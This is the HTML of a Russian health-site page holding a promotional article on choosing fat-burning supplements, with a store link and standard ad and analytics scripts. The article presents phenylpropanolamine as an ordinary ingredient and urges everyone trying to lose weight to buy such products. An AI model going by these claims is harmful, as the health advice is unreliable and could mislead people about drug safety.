</script> <noscript><div><img src="https://mc.yandex.ru/watch/55721635" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --> </head> <body> <!--noindex--><div id="menu_mobile"> <div class="close_menu"></div> <nav class="mobile_menu"><div class="menu-mobile_menu-container"><ul id="menu-mobile_menu" class="menu"><li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://shporynet.ru/opisanie">Описание</a></li> <li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://shporynet.ru/lechenie">Лечение</a></li> <li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://shporynet.ru/lechebnye-sredstva">Лечебные средства</a></li> <li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://shporynet.ru/fakty">Ещё факты</a></li> <li id="menu-item-1105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1105"><a href="/catalog">Каталог клиник</a></li> </ul></div></nav> </div><!--/noindex--> <header id="header"> <div class="wrapper"> <!--noindex--> <a rel="nofollow" href="https://shporynet.ru" class="logo"></a> <div class="search_block"><form role="search" method="get" id="searchform" action="https://shporynet.ru/" > <input type="text" placeholder="Поиск по сайту" value="" name="s" id="s"/> <input type="submit" id="searchsubmit" value=" "/> </form></div> <div class="menu_icon"></div> <!--/noindex--> <div class="catalog"><a href="/catalog">Каталог клиник</a></div> </div> </header> <div class="wrapper"> <div id="container"> <!--noindex--><!--/noindex--> <div class="container"> <div class="content"> <article class="post"> <!--noindex--><div class="breadcrumbs"><span itemscope itemtype="https://data-vocabulary.org/Breadcrumb"><a href="https://shporynet.ru/" itemprop="url"><span itemprop="title">Главная</span></a></span> <span class="sep"> > </span> <span itemscope itemtype="https://data-vocabulary.org/Breadcrumb"><a href="https://shporynet.ru/interesnoe" itemprop="url"><span itemprop="title">Интересное</span></a></span></div><!-- .breadcrumbs --><!--/noindex--> <h1>Как выбрать эффективный жиросжигатель</h1> <!--noindex--><!--/noindex--> <!--noindex--><div class="kc__wrap" ><div class="kc-title kc__title" id="kcmenu">Содержание</div> <ul class="contents"> <li class="top"><a rel="nofollow" href="#osobennosti-zhiroszhigatelej">Особенности жиросжигателей</a> </li> <li class="top"><a rel="nofollow" href="#kak-vybrat-kachestvennyj-zhiroszhigatel">Как выбрать качественный жиросжигатель?</a> </li> <li class="top"><a rel="nofollow" href="#pochemu-stoit-priobresti-zhiroszhigatel">Почему стоит приобрести жиросжигатель?</a> </li> </ul> </div><!--/noindex--><div class="fpm_start"></div> <h2 id="osobennosti-zhiroszhigatelej" >Особенности жиросжигателей</h2> <p>Это популярная разновидность спортивного питания. Современные жиросжигатели могут оказаться очень эффективными помощниками, если необходимо сбросить лишний вес. Основным предназначением является снижение массы тела. Похудение в данном случае достигается благодаря тому, что ускоряются метаболические процессы, оптимизируется обмен веществ внутри организма.</p> <p>Не все товары такой категории могут реально снизить вес. Некоторые являются своеобразным способов выманить деньги у людей, которые хотят похудеть без лишних усилий. Надо понимать, что только при помощи сочетания интенсивных тренировок и приемов препарата можно добиться поставленного результата. Важно также приобрести качественный продукт от известного производителя спортивного питания. Это своеобразная гарантия качества и эффективности.</p> <p><img fifu-featured="1" width="800" height="514" alt="" title="" src="http://shporynet.ru/formed/kak_vibrat_effektivnij_zhiroszhigatel.jpg" sizes="(max-width: 800px) 100vw, 800px" loading="lazy"></p> <p>Самым эффективным вариантом считаются термогеники. Они ускоряют метаболические процессы в организме, когда повышается уровень активности. Качественные пищевые добавки способны подавить аппетит, ускорить обменные процессы, повысить уровень активности. Благодаря этому будут сжигаться лишние калории, что и является залогом снижения общей массы тела.</p> <h2 id="kak-vybrat-kachestvennyj-zhiroszhigatel" >Как выбрать качественный жиросжигатель?</h2> <p>Современный рынок предлагает огромное количество такой продукции. Поэтому растеряться там невероятно просто. Первым делом нужно выбрать проверенный интернет-магазин, например, https://bcaa.ua, где предлагается оригинальная продукция по качественной цене. Важно не купить подделки, которая способна нанести вред здоровью. Когда выбрано место для покупки, надо обратить внимание на производителя. Есть несколько ведущих брендов, которые предлагают продукцию исключительного качества. Можно рассчитывать на соблюдение всех стандартов и применение лучшего сырья.</p> <p>Среди популярных компонентов, которые используются в изготовлении жиросжигателей, можно отметить кофеин и фенилпропаноламин. К этой категории относится карнитин. Последний вариант признан многими профессионалами почти идеальным. Выпускается он в таблетках, капсулах или жидкой форме. Эффективность была неоднократно доказана. Главное соблюдать во время приема пищевой добавки диету, не есть жирного, активно заниматься. Тогда успех не заставит себя долго ждать.</p> <p><img width="594" height="594" alt="выбрать качественный жиросжигатель" src="http://shporynet.ru/formed/kak_vibrat_effektivnij_zhiroszhigatel_2.jpg" sizes="(max-width: 594px) 100vw, 594px" loading="lazy"></p> <p>Предлагаются сжигатели разного типа, среди которых комбинированные. Есть продукция для мужчин и женщин. Она отличается составом. Чтобы выбрать качественный комплекс, надо изучить предложения на рынке от ведущих марок. Целесообразно поинтересоваться мнением тренера в зале, поспрашивать у знакомых.</p> <h2 id="pochemu-stoit-priobresti-zhiroszhigatel" >Почему стоит приобрести жиросжигатель?</h2> <p>Он может повышать скорость метаболизма. Хороший продукт непременно позволит добиться нужного результата. Многие добавки подавляют чувство голода. Поэтому количество потребляемой пищи сокращается в значительной степени. Будут сжигаться жировые отложения, но только во время интенсивной тренировки.</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script> <p>Приобрести такую добавку надо всем, кто хочет ускорить процесс похудения. Правильный выбор является залогом безопасного и эффективного употребления. Надо доверять профессионалам, которые обладают опытом в сфере спортивного питания.</p> <div class="fpm_end"></div> <div class="wpulike wpulike-default " ><div class="wp_ulike_general_class wp_ulike_is_not_liked"><button type="button" aria-label="Like Button" data-ulike-id="5308" data-ulike-nonce="232ffb8acc" data-ulike-type="post" data-ulike-template="wpulike-default" data-ulike-display-likers="0" data-ulike-disable-pophover="0" class="wp_ulike_btn wp_ulike_put_image wp_post_btn_5308"></button><span class="count-box">0</span> </div></div> <!--noindex--><!--/noindex--> </article> <!--noindex--> <div class="after_article"> <div class="rating"><div id="post-ratings-5308" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="526e86f375"><img id="rating_5308_1" src="https://shporynet.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1" title="1" onmouseover="current_rating(5308, 1, '1');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_5308_2" src="https://shporynet.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2" title="2" onmouseover="current_rating(5308, 2, '2');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_5308_3" src="https://shporynet.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3" title="3" onmouseover="current_rating(5308, 3, '3');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_5308_4" src="https://shporynet.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4" title="4" onmouseover="current_rating(5308, 4, '4');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_5308_5" src="https://shporynet.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5" title="5" onmouseover="current_rating(5308, 5, '5');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><meta itemprop="name" content="Как выбрать эффективный жиросжигатель"/><meta itemprop="headline" content="Как выбрать эффективный жиросжигатель"/><meta itemprop="description" content="Особенности жиросжигателей Это популярная разновидность спортивного питания. Современные жиросжигатели могут оказаться очень эффективными помощниками, если необходимо сбросить лишний вес. Основным пре..."/><meta itemprop="datePublished" content="2018-10-16T00:00:00+03:00"/><meta itemprop="dateModified" content="2021-01-05T12:54:08+03:00"/><meta itemprop="url" content="https://shporynet.ru/interesnoe/kak-vybrat-effektivnyj-zhiroszhigatel.html"/><meta itemprop="author" content="Sergey"/><meta itemprop="mainEntityOfPage" content="https://shporynet.ru/interesnoe/kak-vybrat-effektivnyj-zhiroszhigatel.html"/><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://shporynet.ru/formed/kak_vibrat_effektivnij_zhiroszhigatel.jpg"/><meta itemprop="width" content="150"/><meta itemprop="height" content="150"/></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Пяточная шпора: причины, симптомы, лечение, профилактика"/><meta itemprop="url" content="https://shporynet.ru"/><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content=""/></div></div></div><div id="post-ratings-5308-loading" class="post-ratings-loading"><img src="https://shporynet.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"/> Загрузка...</div></div> <div class="social"><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,gplus,twitter"></div></div> </div> <!--/noindex--> <div class="related_posts"> <div class="title">Похожие публикации</div> <div class='yarpp-related'> <ol> <li class="click_to_img"> <img fifu-featured="1" width="220" height="120" src="http://shporynet.ru/formed/vitamini_dlya_serdca_i_sosudov_kakie_nuzhni_i_kak_vibrat.jpg" class="attachment-related_post_thumb size-related_post_thumb wp-post-image" alt="" title="" loading="lazy"/> <a href="https://shporynet.ru/interesnoe/vitaminy-dlya-serdca-i-sosudov-kakie-nuzhny-i-kak-vybrat.html">Витамины для сердца и сосудов: какие нужны и как выбрать</a> </li> <li class="click_to_img"> <img fifu-featured="1" width="220" height="120" src="http://shporynet.ru/formed/zdorovij_obraz_zhizni_effektivnie_dobavki_dlya_sportivnogo_pitaniya.jpg" class="attachment-related_post_thumb size-related_post_thumb wp-post-image" alt="" title="" loading="lazy"/> <a href="https://shporynet.ru/interesnoe/zdorovyj-obraz-zhizni-effektivnye-dobavki-dlya-sportivnogo-pitaniya.html">Здоровый образ жизни: эффективные добавки для спортивного питания</a> </li> <li class="click_to_img"> <img fifu-featured="1" width="220" height="120" src="http://shporynet.ru/formed/effektivnij_kosmetologicheskij_uhod.jpg" class="attachment-related_post_thumb size-related_post_thumb wp-post-image" alt="" title="" loading="lazy"/> <a href="https://shporynet.ru/interesnoe/effektivnyj-kosmetologicheskij-uxod.html">Эффективный косметологический уход</a> </li> </ol> </div> </div> <div class="comments_block"> <div class="title">Отзывы</div> <div class="respond" id="respond"> <div id="reply-title" class="comment-reply-title">Оставить отзыв</div> <div id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/interesnoe/kak-vybrat-effektivnyj-zhiroszhigatel.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div> <!--noindex--> <div id="commentform"><form action="https://shporynet.ru/wp-comments-post.php" method="post" class="comment_form"> <input type="text" name="author" value="" placeholder="Имя" aria-required='true' class="comment-form__field comment-form__author"/> <input type="text" name="email" value="" placeholder="Email (не публикуется)" aria-required='true' class="comment-form__field comment-form__email"/> <textarea name="comment" id="comment" class="comment-form__field comment-form__comment" placeholder="Введите текст комментария"></textarea> <input name="submit" type="submit" value="Отправить" class="comment-form__button"/> <input type='hidden' name='comment_post_ID' value='5308' id='comment_post_ID'/> <input type='hidden' name='comment_parent' id='comment_parent' value='0'/> </form></div> <!--/noindex--> </div><!-- #respond --> <!--noindex--><div class="widget_text block" id="custom_html-11"><div class="textwidget custom-html-widget"><script async src="https://an.yandex.ru/system/widget.js"></script> <script>
    (yaads = window.yaads || []).push({
        id: "681142-11",
        render: "#id-681142-11"
    });
</script> <div id="id-681142-11"></div> </div></div><!--/noindex--> </div> </div> <aside id="sidebar"> <div class="block"> <div class="title">Рубрики сайта</div> <nav class="sidebar_menu"><div class="menu-sidebar_menu-container"><ul id="menu-sidebar_menu" class="menu"><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://shporynet.ru/opisanie">Описание</a></li> <li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://shporynet.ru/lechenie">Лечение</a></li> <li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://shporynet.ru/lechebnye-sredstva">Лечебные средства</a></li> <li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://shporynet.ru/fakty">Ещё факты</a></li> </ul></div></nav> </div> <div class="block"> <div class="title">Последние комментарии</div> <ul class="recent_comments"><li><img src="https://shporynet.ru/wp-content/uploads/2017/02/ortezu-pri-pyatohnoi-shpore-70x70.jpg" alt=""/><div class="link_comm"><span>Статья: </span><p data-link="https://shporynet.ru/lechenie/nochnoj-ortez-pri-pyatochnoj-shpore.html">Лечение пяточной шпоры с помощью ночных ортезов</p></div><p class="name_comm"><span>Виктор:</span> Большое вам спасибо за информацию, очень помогли!...</p></li><li><img src="https://shporynet.ru/wp-content/uploads/2017/02/ortezu-pri-pyatohnoi-shpore-70x70.jpg" alt=""/><div class="link_comm"><span>Статья: </span><p data-link="https://shporynet.ru/lechenie/nochnoj-ortez-pri-pyatochnoj-shpore.html">Лечение пяточной шпоры с помощью ночных ортезов</p></div><p class="name_comm"><span>Виола:</span> Спасибо за статью! Буду пробовать ночные ортезы — хочу побыстрее избавиться от пяточной шпоры, т.к. ...</p></li><li><img src="https://shporynet.ru/wp-content/uploads/2017/02/ortezu-pri-pyatohnoi-shpore-70x70.jpg" alt=""/><div class="link_comm"><span>Статья: </span><p data-link="https://shporynet.ru/lechenie/nochnoj-ortez-pri-pyatochnoj-shpore.html">Лечение пяточной шпоры с помощью ночных ортезов</p></div><p class="name_comm"><span>Павел:</span> Супер! Давно искал внятное описание, что делать при пяточной шпоре. Спасибо за сайт!...</p></li></ul> </div> <!--noindex--><div class="widget_text block" id="custom_html-10"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-681142-10 --> <div id="yandex_rtb_R-A-681142-10"></div> <script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-681142-10",
                renderTo: "yandex_rtb_R-A-681142-10",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div><div class="block" id="democracy-2"><div class="title">Опрос</div> <!--democracy--> <style type="text/css">.democracy:after{content:'';display:table;clear:both}.democracy ul li,.democracy ul{background:none;padding:0;margin:0}.democracy ul li:before{display:none}.democracy input[type='radio'],.democracy input[type='checkbox']{margin:0;vertical-align:middle}.democracy input[type='radio']:focus,.democracy input[type='checkbox']:focus{outline:0}.democracy ul{list-style:none !important;border:0 !important}.democracy ul li{list-style:none !important}input[type="submit"].dem-button,a.dem-button,.dem-button{position:relative;display:inline-block;text-decoration:none;line-height:1;border:0;margin:0;padding:0;cursor:pointer;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}input[type="submit"].dem-button:focus,a.dem-button:focus,.dem-button:focus{outline:0}input[type="submit"].dem-button:disabled,a.dem-button:disabled,.dem-button:disabled{opacity:.6;cursor:not-allowed}a.dem-button:hover{text-decoration:none !important}.democracy{position:relative;margin:0 auto}.democracy input[type='radio'],.democracy input[type='checkbox']{margin-right:.2em}.dem-screen{position:relative;line-height:1.3}.democracy ul.dem-vote{margin-bottom:1em}.democracy ul.dem-vote li{padding-bottom:0;margin-bottom:0}.democracy ul.dem-vote li>*{margin-bottom:.6em}.democracy ul.dem-answers li{padding-bottom:1em}.dem-answers .dem-label{margin-bottom:.2em;line-height:1.2}.dem-graph{position:relative;color:#555;color:rgba(0,0,0,.6);box-sizing:content-box;width:100%;display:table;height:1.2em;line-height:1.2em}.dem-fill{position:absolute;top:0;left:0;height:100%;background-color:#7cb4dd}.dem-voted-this .dem-fill{background-color:#ffc45a}.dem-votes-txt,.dem-percent-txt{position:relative;display:table-cell;padding-left:.3em;vertical-align:middle;font-size:90%}.dem-poll-info{padding-bottom:1em}.dem-poll-info:after{content:'';display:table;clear:both}.dem-poll-info>*{font-size:85%;display:block;float:right;clear:both;text-align:right;opacity:.7;line-height:1.3}.dem-vote label{float:none;display:block}.dem-results-link{display:inline-block;line-height:1;margin:.8em 1em}.dem-vote .dem-disabled{opacity:.5}.democracy .dem-bottom{padding-bottom:1em}.dem-bottom{text-align:center}.dem-bottom:after{content:'';display:table;clear:both}.dem-poll-title{display:block;margin-bottom:1.5em;margin-top:1.2em;font-size:120%}.dem-notice{z-index:10;position:absolute;top:0;border-radius:2px;width:100%;padding:1.5em 2em;text-align:center;background:rgba(247,241,212,.8);color:#6d6214}.dem-notice-close{position:absolute;top:0;right:0;padding:5px;cursor:pointer;line-height:.6;font-size:150%}.dem-notice-close:hover{color:#d26616}.dem-star{font-size:90%;vertical-align:baseline;padding-left:.3em;color:#ff4e00}.dem-poll-note{font-size:90%;padding:.5em;opacity:.8;line-height:1.3}.democracy .dem-copyright{position:absolute;bottom:-1em;right:0;text-decoration:none;border-bottom:0;color:#b2b2b2;opacity:.5;line-height:1}.democracy .dem-copyright:hover{opacity:1}.dem-add-answer{position:relative}.dem-add-answer>*{display:block}.dem-add-answer a{display:inline-block}input.dem-add-answer-txt{width:100%;box-sizing:border-box}.dem-add-answer-close{position:absolute;right:0;padding:0 .7em;cursor:pointer;color:#333}.dem-add-answer-close:hover{color:#ff2700}.dem-edit-link{display:block;position:absolute;top:0;right:0;line-height:1;text-decoration:none !important;border:0 !important}.dem-edit-link svg{width:1.2em !important;fill:#5a5a5a;fill:rgba(0,0,0,.6)}.dem-edit-link:hover svg{fill:#35a91d}.dem-loader{display:none;position:absolute;top:0;left:0;width:100%;height:100%}.dem-loader>*{display:table-cell;vertical-align:middle;text-align:center}.dem-loader svg{width:20%;max-width:100px;min-width:80px;margin-bottom:15%}.dem-loader [class^="dem-"]{margin-bottom:15% !important}.dem__collapser{display:block;cursor:pointer;text-align:center;font-size:150%;line-height:1}.dem__collapser:hover{color:#f31;background:rgba(255,255,255,.3)}.dem__collapser.expanded{position:relative;height:1em}.dem__collapser.collapsed{position:absolute;top:0;bottom:0;right:0;left:0}.dem__collapser .arr{display:block;position:absolute;bottom:0;width:100%}.dem__collapser.collapsed .arr:before{content:"▾"}.dem__collapser.expanded .arr:before{content:"▴"}.dem-poll-shortcode{margin-bottom:1.5em}.dem-archives .dem-elem-wrap{margin-bottom:2em;padding-bottom:20px;border-bottom:1px dashed #ccc}.dem-archives .dem-archive-link{display:none}.dem-paging{text-align:center;margin:1.5em auto}.dem-paging>*{display:inline-block;padding:.2em .8em .4em;border-radius:.2em;background:#e2e2e2;color:#333;text-decoration:none;text-transform:lowercase}.dem-paging>a{color:#333}.dem-paging>a:hover{background:#ccc;color:#333}.dem-paging .current{background:#656565;color:#fff}.dem-paging .dots{background:none}.dem-link{font-style:italic;font-size:90%}.dem-vote-link:before{content:'◂ '}.dem-vote label:hover{opacity:.8}.dem-vote-button{float:left}.dem-results-link{float:right}.dem-graph{font-family:Arial,sans-serif;background:#f7f7f7;background:linear-gradient(to bottom,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%);background:-webkit-linear-gradient(top,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%)}.dem-fill{background-image:linear-gradient(to right,rgba(255,255,255,.3),transparent);background-image:-webkit-linear-gradient(left,rgba(255,255,255,.3),transparent)}.dem-answers .dem-label{margin-bottom:.1em}.dem-votes-txt,.dem-percent-txt{font-size:80%}.dem-percent-txt{display:none}.dem-answers li:hover .dem-votes-txt{display:none}.dem-answers li:hover .dem-percent-txt{display:table-cell}.dem-voted-this .dem-label:before{content:'✓';display:inline-block;margin-right:.2em}.dem-voted-this .dem-graph{border-color:#969696}.dem-label-percent-txt,.dem-votes-txt-percent,.dem-novoted .dem-votes-txt{display:none}.dem-poll-info{font-style:italic}.dem-archive-link{text-align:right}.dem-bottom{text-align:left}input[type="submit"].dem-button,a.dem-button,.dem-button{font-size:90%;font-family:tahoma,arial,sans-serif;padding:.8em 1.6em !important;color:#fff;background:#61a9de;text-transform:uppercase}input[type="submit"].dem-button:hover,a.dem-button:hover,.dem-button:hover{color:#fff;background:#3b8bc6}a.dem-button:visited{color:#fff}</style> <div id="democracy-1" class="democracy" data-opts='{"ajax_url":"https:\/\/shporynet.ru\/wp-admin\/admin-ajax.php","pid":1,"max_answs":0,"answs_max_height":500,"anim_speed":400,"line_anim_speed":1500}' ><strong class="dem-poll-title">Как долго вы страдаете от пяточной шпоры?</strong><div class="dem-screen vote"><form method="POST" action="#democracy-1"><ul class="dem-vote"> <li data-aid="2"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="2" name="answer_ids[]"><span class="dem__spot"></span> От 0 до 6 месяцев </label> </li> <li data-aid="4"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="4" name="answer_ids[]"><span class="dem__spot"></span> От 6 до 12 месяцев </label> </li> <li data-aid="1"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="1" name="answer_ids[]"><span class="dem__spot"></span> От 1 до 3 лет </label> </li> <li data-aid="5"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="5" name="answer_ids[]"><span class="dem__spot"></span> Более 3 лет </label> </li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="1"><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div><noscript>Poll Options are limited because JavaScript is disabled in your browser.</noscript><div class="dem-loader"><div><style type="text/css"> .dem-roller { margin: 0 auto; width: 40px; height: 40px; position: relative; } .con1 > div, .con2 > div, .con3 > div { width: 10px; height: 10px; background-color: #2686cc; border-radius: 100%; position: absolute; -webkit-animation: bouncedelay 1.2s infinite ease-in-out; animation: bouncedelay 1.2s infinite ease-in-out; /* Prevent first frame from flickering when animation starts */ -webkit-animation-fill-mode: both; animation-fill-mode: both; } .dem-roller .demrcont { position: absolute; width: 100%; height: 100%; } .con2 { -webkit-transform: rotateZ(45deg); transform: rotateZ(45deg); } .con3 { -webkit-transform: rotateZ(90deg); transform: rotateZ(90deg); } .circle1 { top: 0; left: 0; } .circle2 { top: 0; right: 0; } .circle3 { right: 0; bottom: 0; } .circle4 { left: 0; bottom: 0; } .con2 .circle1 { -webkit-animation-delay: -1.1s; animation-delay: -1.1s; } .con3 .circle1 { -webkit-animation-delay: -1.0s; animation-delay: -1.0s; } .con1 .circle2 { -webkit-animation-delay: -0.9s; animation-delay: -0.9s; } .con2 .circle2 { -webkit-animation-delay: -0.8s; animation-delay: -0.8s; } .con3 .circle2 { -webkit-animation-delay: -0.7s; animation-delay: -0.7s; } .con1 .circle3 { -webkit-animation-delay: -0.6s; animation-delay: -0.6s; } .con2 .circle3 { -webkit-animation-delay: -0.5s; animation-delay: -0.5s; } .con3 .circle3 { -webkit-animation-delay: -0.4s; animation-delay: -0.4s; } .con1 .circle4 { -webkit-animation-delay: -0.3s; animation-delay: -0.3s; } .con2 .circle4 { -webkit-animation-delay: -0.2s; animation-delay: -0.2s; } .con3 .circle4 { -webkit-animation-delay: -0.1s; animation-delay: -0.1s; } @-webkit-keyframes bouncedelay { 0%, 80%, 100% { -webkit-transform: scale(0.0) } 40% { -webkit-transform: scale(1.0) } } @keyframes bouncedelay { 0%, 80%, 100% { transform: scale(0.0); -webkit-transform: scale(0.0); } 40% { transform: scale(1.0); -webkit-transform: scale(1.0); } } </style> <div class="dem-roller"> <div class="demrcont con1"> <div class="circle1 css-fill"></div> <div class="circle2 css-fill"></div> <div class="circle3 css-fill"></div> <div class="circle4 css-fill"></div> </div> <div class="demrcont con2"> <div class="circle1 css-fill"></div> <div class="circle2 css-fill"></div> <div class="circle3 css-fill"></div> <div class="circle4 css-fill"></div> </div> <div class="demrcont con3"> <div class="circle1 css-fill"></div> <div class="circle2 css-fill"></div> <div class="circle3 css-fill"></div> <div class="circle4 css-fill"></div> </div> </div> </div></div></div><!--democracy--> <!--noindex--> <div class="dem-cache-screens" style="display:none;" data-opt_logs="1"><div class="dem-screen-cache voted"><ul class="dem-answers" data-voted-class="dem-voted-this" data-voted-txt="Это Ваш голос. "><li class="dem-winner" title=' 135 голосов - 49% из всех голосов' data-aid="2"><div class="dem-label">От 0 до 6 месяцев <span class="dem-label-percent-txt">49%, 135 <span class="votxt">голосов</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="49%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">135 <span class="votxt">голосов</span></span> <span class="dem-votes-txt-percent">49%</span> </div><div class="dem-percent-txt">135 голосов - 49% из всех голосов</div></div></li><li title=' 62 голоса - 22% из всех голосов' data-aid="4"><div class="dem-label">От 6 до 12 месяцев <span class="dem-label-percent-txt">22%, 62 <span class="votxt">голоса</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="22%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">62 <span class="votxt">голоса</span></span> <span class="dem-votes-txt-percent">22%</span> </div><div class="dem-percent-txt">62 голоса - 22% из всех голосов</div></div></li><li title=' 44 голоса - 16% из всех голосов' data-aid="1"><div class="dem-label">От 1 до 3 лет <span class="dem-label-percent-txt">16%, 44 <span class="votxt">голоса</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="16%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">44 <span class="votxt">голоса</span></span> <span class="dem-votes-txt-percent">16%</span> </div><div class="dem-percent-txt">44 голоса - 16% из всех голосов</div></div></li><li title=' 36 голосов - 13% из всех голосов' data-aid="5"><div class="dem-label">Более 3 лет <span class="dem-label-percent-txt">13%, 36 <span class="votxt">голосов</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="13%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">36 <span class="votxt">голосов</span></span> <span class="dem-votes-txt-percent">13%</span> </div><div class="dem-percent-txt">36 голосов - 13% из всех голосов</div></div></li></ul><div class="dem-bottom"><div class="dem-poll-info"><div class="dem-total-votes">Всего голосов: 277</div> <div class="dem-date" title="Начало"> <span class="dem-begin-date">13.02.2019</span> </div></div> <div class="dem-notice dem-youarevote" style="display:none;"> <div class="dem-notice-close" onclick="jQuery(this).parent().fadeOut();">&times;</div> Вы или с вашего IP уже голосовали. </div><button type="button" class="dem-button dem-vote-link " data-dem-act="vote_screen">Голосовать</button></div></div><div class="dem-screen-cache vote"><form method="POST" action="#democracy-1"><ul class="dem-vote"> <li data-aid="2"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="2" name="answer_ids[]"><span class="dem__spot"></span> От 0 до 6 месяцев </label> </li> <li data-aid="4"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="4" name="answer_ids[]"><span class="dem__spot"></span> От 6 до 12 месяцев </label> </li> <li data-aid="1"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="1" name="answer_ids[]"><span class="dem__spot"></span> От 1 до 3 лет </label> </li> <li data-aid="5"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="5" name="answer_ids[]"><span class="dem__spot"></span> Более 3 лет </label> </li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="1"> <div class="dem-notice dem-youarevote" style="display:none;"> <div class="dem-notice-close" onclick="jQuery(this).parent().fadeOut();">&times;</div> Вы или с вашего IP уже голосовали. </div><div style="display:none;" class="dem-voted-button"><input class="dem-button " type="submit" value="Уже голосовали..." disabled="disabled"></div><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div> </div> <!--/noindex--></div><div class="widget_text block" id="custom_html-2"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-681142-9 --> <div id="yandex_rtb_R-A-681142-9"></div> <script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-681142-9",
                renderTo: "yandex_rtb_R-A-681142-9",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div><!--/noindex--> </aside> </div> </div> </div> <div class="clear"></div> <footer id="footer"> <div class="wrapper"> <!--noindex--> <div class="footer_logo"></div> <p class="copy">&copy; 2016-2020 | Копирование материалов сайта запрещено.</p> <p class="copywrite">Вся информация на сайте предоставлена в ознакомительных целях, по всем вопросам лечения необходима консультация врача.</p> <div class="counter2"> <!--LiveInternet counter--><script type="text/javascript"><!--
        document.write("<a href='//www.liveinternet.ru/click' "+
        "target=_blank><img src='//counter.yadro.ru/hit?t45.12;r"+
        escape(document.referrer)+((typeof(screen)=="undefined")?"":
        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
        screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
        ";"+Math.random()+
        "' alt='' title='LiveInternet' "+
